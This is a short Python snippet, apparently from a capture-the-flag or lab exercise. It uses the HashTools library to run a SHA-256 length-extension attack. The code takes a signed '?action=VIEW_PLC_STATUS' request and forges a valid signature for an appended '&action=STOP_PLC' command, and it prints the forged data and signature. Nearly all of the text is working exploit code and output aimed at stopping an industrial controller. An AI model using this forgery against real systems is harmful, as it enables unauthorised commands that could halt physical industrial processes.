 import HashTools
original_data = b"?action=VIEW_PLC_STATUS"
sig = '358d44eefd9d4d6d4e4c2d3cc64d235fe7a1380fa4a8a934ab05a282d6628cbe'
append_data = b"&action=STOP_PLC"
magic = HashTools.new("sha256")
new_data, new_sig = magic.extension(
    secret_length=13, original_data=original_data,
    append_data=append_data, signature=sig
)
new_data
b'?action=VIEW_PLC_STATUS\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01 &action=STOP_PLC'
new_sig
'eda2789c31ab2fc857fbbbbec20b8ff607e287b5d6f50dd22646a9c65c6bf1fe'